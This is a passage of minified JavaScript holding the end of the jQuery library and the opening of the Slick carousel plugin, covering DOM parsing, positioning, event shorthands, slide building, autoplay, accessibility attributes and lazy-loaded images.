0}),"script"}),h.createHTMLDocument=((Rt=i.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Rt.childNodes.length),w.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(h.createHTMLDocument?((o=(t=i.implementation.createHTMLDocument("")).createElement("base")).href=i.location.href,t.head.appendChild(o)):t=i),r=!n&&[],(s=A.exec(e))?[t.createElement(s[1])]:(s=ve([e],t,r),r&&r.length&&w(r).remove(),w.merge([],s.childNodes)));var o,s,r},w.fn.load=function(e,t,n){var i,o,s,r=this,a=e.indexOf(" ");return a>-1&&(i=ft(e.slice(a)),e=e.slice(0,a)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),r.length>0&&w.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){s=arguments,r.html(i?w("<div>").append(w.parseHTML(e)).find(i):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,s||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var i,o,s,r,a,l,c=w.css(e,"position"),d=w(e),u={};"static"===c&&(e.style.position="relative"),a=d.offset(),s=w.css(e,"top"),l=w.css(e,"left"),("absolute"===c||"fixed"===c)&&(s+l).indexOf("auto")>-1?(r=(i=d.position()).top,o=i.left):(r=parseFloat(s)||0,o=parseFloat(l)||0),g(t)&&(t=t.call(e,n,w.extend({},a))),null!=t.top&&(u.top=t.top-a.top+r),null!=t.left&&(u.left=t.left-a.left+o),"using"in t?t.using.call(e,u):d.css(u)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===w.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),o.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-w.css(i,"marginTop",!0),left:t.left-o.left-w.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===w.css(e,"position");)e=e.offsetParent;return e||ye})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(i){return R(this,function(e,i,o){var s;if(m(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===o)return s?s[t]:e[i];s?s.scrollTo(n?s.pageXOffset:o,n?o:s.pageYOffset):e[i]=o},e,i,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=ze(h.pixelPosition,function(e,n){if(n)return n=Ne(e,t),Oe.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){w.fn[i]=function(o,s){var r=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===s?"margin":"border");return R(this,function(t,n,o){var s;return m(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(s=t.documentElement,Math.max(t.body["scroll"+e],s["scroll"+e],t.body["offset"+e],s["offset"+e],s["client"+e])):void 0===o?w.css(t,n,a):w.style(t,n,o,a)},t,r?o:void 0,r)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return i=s.call(arguments,2),(o=function(){return e.apply(t||this,i.concat(s.call(arguments)))}).guid=e.guid=e.guid||w.guid++,o},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=P,w.isFunction=g,w.isWindow=m,w.camelCase=Y,w.type=b,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Xt=e.jQuery,Yt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Yt),t&&e.jQuery===w&&(e.jQuery=Xt),w},t||(e.jQuery=e.$=w),w}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t,n=window.Slick||{};(t=0,n=function(n,i){var o,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=e(n),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=e(n).data("slick")||{},s.options=e.extend({},s.defaults,i,o),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.instanceUid=t++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},n.prototype.addSlide=n.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},n.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},n.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},n.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},n.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},n.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},n.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},n.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},n.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},n.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},n.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},n.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},n.prototype.buildRows=function(){var e,t,n,i,o,s,r,a=this;if(i=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var d=e*r+(t*a.options.slidesPerRow+n);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},n.prototype.checkResponsive=function(t,n){var i,o,s,r=this,a=!1,l=r.$slider.width(),c=window.innerWidth||e(window).width();if("window"===r.respondTo?s=c:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(c,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(i in o=null,r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[i]&&(o=r.breakpoints[i]):s>r.breakpoints[i]&&(o=r.breakpoints[i]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||n)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[o]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[o]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=o),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},n.prototype.changeSlide=function(t,n){var i,o,s=this,r=e(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),i=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":o=0===i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,n);break;case"next":o=0===i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,n);break;case"index":var a=0===t.data.index?0:t.data.index||r.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(a),!1,n),r.children().trigger("focus");break;default:return}},n.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},n.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},n.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},n.prototype.cleanUpRows=function(){var e;this.options.rows>1&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},n.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},n.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},n.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(t):this.$slides.eq(e).css(t)},n.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},n.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},n.prototype.filterSlides=n.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},n.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},n.prototype.getCurrent=n.prototype.slickCurrentSlide=function(){return this.currentSlide},n.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},n.prototype.getLeft=function(e){var t,n,i,o=this,s=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,s=n*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,s=(o.options.slidesToShow-(e-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,s=o.slideCount%o.options.slidesToScroll*n*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(e+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,s=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*n*-1+s,!0===o.options.variableWidth&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===o.options.centerMode&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(o.$list.width()-i.outerWidth())/2)),t},n.prototype.getOption=n.prototype.slickGetOption=function(e){return this.options[e]},n.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},n.prototype.getSlick=function(){return this},n.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,s){if(s.offsetLeft-n+e(s).outerWidth()/2>-1*i.swipeLeft)return t=s,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},n.prototype.goTo=n.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},n.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},n.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o&&e(this).attr({"aria-describedby":"slick-slide-control"+t.instanceUid+o})}),t.$dots.attr("role","tablist").find("li").each(function(o){var s=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+s,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,s=o+t.options.slidesToShow;o<s;o++)t.$slides.eq(o).attr("tabindex",0);t.activateADA()},n.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},n.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},n.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},n.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},n.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},n.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},n.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||s.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),o&&t.attr("sizes",o)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,t,n])})},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,n])},r.src=n})}var 